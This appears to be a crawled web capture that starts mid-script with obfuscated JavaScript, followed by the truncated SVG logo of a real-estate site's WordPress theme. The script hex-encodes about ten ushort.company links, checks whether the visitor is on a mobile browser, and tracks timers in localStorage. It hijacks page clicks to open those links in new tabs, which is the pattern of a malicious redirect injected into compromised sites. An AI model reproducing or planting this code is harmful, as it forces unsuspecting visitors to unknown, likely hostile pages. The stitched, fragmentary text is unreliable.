_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg
body_size: 6984
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.3 260.02"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="45 127.4 45 148.4 143.2 148.4 241.4 148.4 241.4 127.4 143.2 127.4 45 127.4"></polygon><polygon class="cls-1" points="204.6 102.2 203.3 102.2 143.2 0 83.1 102.2 81.7 102.2 45 102.2 45 123.2 95 123.2 143.2 41.4 191.3 123.2 241.4 123.2 241.4 102.2 204.6 102.2"></polygon><path class="cls-1" d="M187,169.7a12.1,12.1,0,0,0-12.1-12.1H154.2V194h10.5V180h4.4l6.1,13.9h11.5l-6-13.7A12.3,12.3,0,0,0,187,169.7Zm-15.2,3h-7.1v-7.4h7.1a3.8,3.8,0,0,1,3.7,3.7A3.7,3.7,0,0,1,171.8,172.7Z"></path><polygon class="cls-1" points="219.4 166 219.4 171.5 237 171.5 237 179.9 219.4 179.9 219.4 185.6 237 185.6 237 194 208.9 194 208.9 157.6 237 157.6 237 166 219.4 166"></polygon><path class="cls-1" d="M121.7,194h11.1l-11.7-36.4H108.4L95.6,194h11.1l2.7-7.5h9.9Zm-9.6-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M67.8,179.7H79c-2.1,19.8-32.2,19.3-32.4-1.9V174c.2-21.2,30.3-21.8,32.4-1.9H67.8c0-.2.6-3.5-1.7-5.5a5.5,5.5,0,0,0-3.3-1.2,5.3,5.3,0,0,0-2.5.8c-2.1,1.2-3.5,5-3.5,9.7s1.4,8.6,3.5,9.8a5.3,5.3,0,0,0,2.5.8,5.5,5.5,0,0,0,3.3-1.2C68.4,183.2,67.8,179.9,67.8,179.7Z"></path><rect class="cls-1" x="81.3" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="135.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="191.2" y="176.5" width="13.4" height="7.07"></rect><path class="cls-1" d="M1.6,220.2a10.5,10.5,0,0,0,.5,3.7,2.4,2.4,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.5,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,2.7,2.7,0,0,1-.5-1.9,2.4,2.4,0,0,1,.7-1.9,2.2,2.2,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.6,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6A12.5,12.5,0,0,0,3.8,212l1.5,1a4.1,4.1,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.4,0-.6.4-.8,1.1A9.8,9.8,0,0,0,1.6,220.2ZM17.3,212a17.9,17.9,0,0,1,4.6,1.3,16.9,16.9,0,0,1,4.2,2.3,14.8,14.8,0,0,1-.1,2.1,2.5,2.5,0,0,1-.2,1.2,8.7,8.7,0,0,1-4,4.6,14.9,14.9,0,0,1-6.4,1.2,9.1,9.1,0,0,0,1.9,1.5,4.1,4.1,0,0,0,2.3.5,4.8,4.8,0,0,0,3.8-2.2,12.5,12.5,0,0,0,1.5-2.4l1.2-.3a13,13,0,0,1-2.9,6.8,5.9,5.9,0,0,1-4.5,2,7.5,7.5,0,0,1-5.3-1.9,9.2,9.2,0,0,1-3-5,39.7,39.7,0,0,0,7.1-1.3q4.2-1.3,4.2-3.9a2.6,2.6,0,0,0-1.4-2,8.5,8.5,0,0,0-4.6-1,2,2,0,0,0-1.5.6,1.6,1.6,0,0,0-.7,1.4,2.2,2.2,0,0,0,.3,1,1.7,1.7,0,0,0,1.1.6c.5,0,.7-.6.7-1.8s.2-.6.8-.6a2,2,0,0,1,1.5.6,3.6,3.6,0,0,1,.8,2.4c-.2,1.5-1.5,2.3-3.6,2.3a4.2,4.2,0,0,1-3.1-1.3,3.7,3.7,0,0,1-1.2-2.7,2.1,2.1,0,0,1,.8-1.6A62.9,62.9,0,0,1,17.3,212Z"></path><path class="cls-1" d="M40.8,212l1.4,1a3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.3,3.8l-1.2-.3a2.3,2.3,0,0,0-1.1-.2,1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.6,3.6,0,0,1,3.4,1.8,8.4,8.4,0,0,1-.7,8.4,7,7,0,0,1-5.9,3,8.4,8.4,0,0,1-5.1-1.6,7.4,7.4,0,0,1-3-4.3,13.3,13.3,0,0,0,3-.7,5.8,5.8,0,0,0,2-1.7,3.7,3.7,0,0,0-2.1-.6l-1.7.3-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,6,6,0,0,0,1.5.9,4.1,4.1,0,0,0,2,.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.1-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,1.9,1.9,0,0,0-.5,1.1,4.7,4.7,0,0,1,1.6-.5l.8-.2a3.7,3.7,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,3,3,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.3,5.3,0,0,0,2.5,1.8,7.1,7.1,0,0,0,2.3.3,4.8,4.8,0,0,0,2.8-1c1-.6,1.5-1.3,1.5-2a1.5,1.5,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H38.9l-1.5.4v-6.6l1.4-1.1A11.9,11.9,0,0,0,40.8,212ZM37,222.2a2.9,2.9,0,0,0,1.9,1.1h1a2.8,2.8,0,0,0,1.5-.4,3.1,3.1,0,0,1-3.2,2.5,3.8,3.8,0,0,1-3.1-1.4Z"></path><path class="cls-1" d="M59.4,212a5.3,5.3,0,0,0,1.4,1,3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.4,3.8l-1.1-.3a2.3,2.3,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.5,3.5,0,0,1,3.3,1.8,6.9,6.9,0,0,1,.9,3.8,7.4,7.4,0,0,1-1.6,4.6,6.8,6.8,0,0,1-5.9,3,8.3,8.3,0,0,1-5-1.6,8,8,0,0,1-3.1-4.3,11,11,0,0,0,3-.7,5.2,5.2,0,0,0,2.1-1.7,4.3,4.3,0,0,0-2.2-.6L49,222l-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,5.5,5.5,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2,2,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.5l.8-.2a3.9,3.9,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,5.1,5.1,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.1,5.1,0,0,0,2.4,1.8,7.5,7.5,0,0,0,2.3.3,5.1,5.1,0,0,0,2.9-1c1-.6,1.5-1.3,1.5-2a1.7,1.7,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H57.5l-1.6.4v-6.6l1.4-1.1A13.1,13.1,0,0,0,59.4,212Z"></path><path class="cls-1" d="M55.9,233.2a2.4,2.4,0,0,1,.7-1.3,2.1,2.1,0,0,1,1.6-.5,1.7,1.7,0,0,1,1.2.6,1.8,1.8,0,0,1,.6,1.4,2.2,2.2,0,0,1-.4,1.3,3.2,3.2,0,0,1-1,1,1.2,1.2,0,0,0,1.1.5h.6a4.6,4.6,0,0,0,1.9-2c.3-.8.6-1.7,1.1-2.8v1.4a7.6,7.6,0,0,1-.1,1.7,3.9,3.9,0,0,1-.3,1.4,7.3,7.3,0,0,1-1.7,2.6,4.4,4.4,0,0,1-2.8.8,3.2,3.2,0,0,1-2-.8,5.8,5.8,0,0,1-1.2-1.4l1.1-.6,1.3-.7c.5-.4.8-.7.8-.8v-.4h-.9l-1.1-.2A1.2,1.2,0,0,1,55.9,233.2Z"></path><path class="cls-1" d="M81.9,215.8v5.4a20.7,20.7,0,0,1-4.5,1.8c-1.4.5-3.7,1-6.8,1.8a4.3,4.3,0,0,0,2,2,6.9,6.9,0,0,0,3.1.5,2.2,2.2,0,0,0,1.7-.9l.3-.5v-1.2a1.3,1.3,0,0,1,.6-1.2,20.6,20.6,0,0,1,3-1.1.5.5,0,0,1,.6.4V227a10.9,10.9,0,0,1-.1,1.8,5.2,5.2,0,0,1-.2,1.4,5.6,5.6,0,0,1-1.3,1.6,2.2,2.2,0,0,1-1.3.4,2.8,2.8,0,0,1-1.3-.3l-.6-.4a5.7,5.7,0,0,0,.6-3.2,3.7,3.7,0,0,1-1.9,1.8,7.6,7.6,0,0,1-2.7.5,8.1,8.1,0,0,1-3.4-.8,8.5,8.5,0,0,1-3.5-3.3v-3.2a46.1,46.1,0,0,0,7.1-1.3,27.7,27.7,0,0,0,4.1-1.9,2.2,2.2,0,0,0,.7-1.7,3,3,0,0,0-.7-1.9,2.6,2.6,0,0,0-1.6-1,2.6,2.6,0,0,0-1.7.9,1.4,1.4,0,0,1-.9.5l-2.1-.9-1.5-.5a1.7,1.7,0,0,0-1.2.5,1.6,1.6,0,0,0-.5,1.1,2.4,2.4,0,0,0,.5,1.4,1.3,1.3,0,0,0,1.3-.8c.2-.5.5-.8.9-.8s2.5.9,2.5,2.6a2.8,2.8,0,0,1-1.1,1.6,3.5,3.5,0,0,1-2.1.6,3.2,3.2,0,0,1-3.1-1.6,6.2,6.2,0,0,1-.6-2.9c0-1.1.8-2.2,2.4-3.4l2.6-1.8,2.4,1.1,1.5.5,1-.4,2.1-1.2,3.7,2.4v.6l1.3-.9,2.9-2,3.3,1.9q1.8,1,1.8,1.5v12.9a1.9,1.9,0,0,1-.8,1.5,2.3,2.3,0,0,1-1.4.7c0-.4-.7-1.1-2-2.1a3.8,3.8,0,0,1-1.9-3c0-.6.8-1.2,2.4-1.9S90,222,90,221a4.8,4.8,0,0,0-2-3.5,9,9,0,0,0-3.6-1.9A5,5,0,0,0,81.9,215.8Zm8,9.1v-1.4l-.7.2c-.2,0-.3.1-.4.3s.2.5.7.8Z"></path><path class="cls-1" d="M105.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.3,2.3,0,0,1-1.4.7h-.3a2.8,2.8,0,0,0-1.2-1.5l-2.7-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,4.1,4.1,0,0,0-2.9-1.1,5.4,5.4,0,0,0-2.6.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.5,4.5,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2.4,2.4,0,0,0-.6,1.1,2.8,2.8,0,0,1,1.3-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.3-3.7c.3,0,.5.2.7.5a1.4,1.4,0,0,0,.6.7h2a2.6,2.6,0,0,1-2.7,1.7,2.2,2.2,0,0,1-1.2-.5,1.2,1.2,0,0,1-.5-1C108.9,222,109.3,221.5,110,221.5Zm1.6-6.1.8-.6a11.6,11.6,0,0,0,2.5-2.7,6,6,0,0,0,1.5.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,4.3,4.3,0,0,1,1.4-.4h1.2a2.8,2.8,0,0,1,2,.5l1.1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1,10.8,10.8,0,0,1-2-1.7v-2.2l2.7-.6a7.3,7.3,0,0,0,2.8-1.3,3.6,3.6,0,0,0-2.8-1.2,5.9,5.9,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M122.1,217.9h1.2a4.4,4.4,0,0,1,3,1,3.4,3.4,0,0,1,1.2,2.7,2.7,2.7,0,0,1-.4,1.3l-1.5,2.1a6,6,0,0,0,2.3,1.5,5.9,5.9,0,0,0,2.3.4,5.5,5.5,0,0,0,3.6-1.4,18,18,0,0,0,2.7-3.1,9,9,0,0,1-2.4,6,7.7,7.7,0,0,1-5.8,2.3,8.3,8.3,0,0,1-4.8-1.4,9.4,9.4,0,0,1-2.8-4.1,20.7,20.7,0,0,0,3.5-1.1,5.2,5.2,0,0,0,1.6-1.4,5.6,5.6,0,0,0-2.8-1.1l-1.1.2-1.2.5v-5.6l3.6-2.4a24.8,24.8,0,0,1,4-2.2,15.9,15.9,0,0,1,5.4,2c1.9,1.2,2.9,2.5,2.9,4a5.6,5.6,0,0,1-1.1,3.2,3.6,3.6,0,0,1-3.1,1.8,3.4,3.4,0,0,1-2.2-.7,2.1,2.1,0,0,1-1-1.9,2.5,2.5,0,0,1,.8-1.7,2.6,2.6,0,0,1,1.8-.9,1.4,1.4,0,0,1,1.1.3,2.7,2.7,0,0,1,.2,1.1,3.1,3.1,0,0,0,.1,1.1l.6.6c.5,0,.7-.3.7-.9a3.1,3.1,0,0,0-2-2.7,9.5,9.5,0,0,0-4.8-1.2,8.5,8.5,0,0,0-3,.5A15.8,15.8,0,0,0,122.1,217.9Z"></path><path class="cls-1" d="M129.6,231.4l6.8,1.1V236a6.2,6.2,0,0,1-.3,2.4,2.7,2.7,0,0,1-2.3.8,2.6,2.6,0,0,1-1.9-.8,1.9,1.9,0,0,1-.8-1.4,1.6,1.6,0,0,1,.5-1,1.8,1.8,0,0,1,1.4-.6l1.2.4,1,.3c.3-.1.4-.3.4-.8l-2.6-.2-2.8-.3-2.2-.4h-1.4a2.9,2.9,0,0,0-1.7.4,2.8,2.8,0,0,0-1.2,1.2c0,.6.4.8,1,.8a.7.7,0,0,0,.6-.3,1.5,1.5,0,0,1,.8-1.2,2,2,0,0,1,1.3-.4h1a3.2,3.2,0,0,1,.9.8,2.2,2.2,0,0,1,.4,1.3v.7l-.3.2-.9-.2-.9-.2a.8.8,0,0,0-.8.6c-.1.4-.2.7-.4.8s-.3.2-.6.2a3.6,3.6,0,0,1-2.7-.8,3.8,3.8,0,0,1-.8-2.7,3.6,3.6,0,0,1,2.2-3.5,9.2,9.2,0,0,1,4-.8Z"></path><path class="cls-1" d="M139.3,215.4l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.9,4.9,0,0,0,2,.6,2.1,2.1,0,0,0,1.2-.3c-.7,2.4-1.8,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,6.9,6.9,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a5.7,5.7,0,0,0-1.4-1.5c-1.7-1.3-2.5-2.1-2.5-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,4,4,0,0,0-2.5-1,3.3,3.3,0,0,0-1.5.3,4.4,4.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M157.9,220.2a10.5,10.5,0,0,0,.5,3.7,2.5,2.5,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.4,2.4,0,0,1,2.4-2.6,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6a12.5,12.5,0,0,0,2.6-2.8l1.5,1a4.2,4.2,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.8,2.5-1.9,3.7-3.6,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.3,0-.6.4-.8,1.1A9.8,9.8,0,0,0,157.9,220.2Zm8.8-4.8,1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7a2.7,2.7,0,0,1-1.2-.3l-1.1-.2a1.4,1.4,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,7.6,7.6,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a7,7,0,0,0-1.3-1.5c-1.7-1.3-2.6-2.1-2.6-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,3.7,3.7,0,0,0-4-.7,5.4,5.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M182.2,229.5c0,.6.5,1.3,1.7,2.2s1.7,1.5,1.7,1.8-.8,2-2.4,3.3a10.3,10.3,0,0,1-6.8,2.4,10.8,10.8,0,0,1-4.6-.9,4.1,4.1,0,0,1-2.5-3.8,2.8,2.8,0,0,1,1.1-2.4,5.6,5.6,0,0,1,3-.8,5.3,5.3,0,0,1,2.3.6,1.8,1.8,0,0,1,1.1,1.6c0,.5-.3.8-1.1,1.1l-1.1.2a2.3,2.3,0,0,1-1.6-.5,2.3,2.3,0,0,0-1.6-.6h-1a2.8,2.8,0,0,0,1.7,1.5,7.4,7.4,0,0,0,3.2.5,8.6,8.6,0,0,0,3.8-.8,12.8,12.8,0,0,0,3.4-3l-1.2-1a3.3,3.3,0,0,1-.8-1.1v-7.2l-.9-.6a2.1,2.1,0,0,0-1.2-.3,3.4,3.4,0,0,0-1.6.4l-1.2.7v-7.6a10.6,10.6,0,0,1,2.2-2.6,2.9,2.9,0,0,1,1.7-.7,2.3,2.3,0,0,1,1.5.7,2.7,2.7,0,0,0,1.7.8v-.6a2.5,2.5,0,0,0-.7-1.6c-.4-.6-.9-1-1.2-1l-.7.2a2.2,2.2,0,0,1-1,.4l-.4.2-1.1.3a1.3,1.3,0,0,1-1.2-.7,3.4,3.4,0,0,1-.4-1.8,2.2,2.2,0,0,1,1-1.7,3.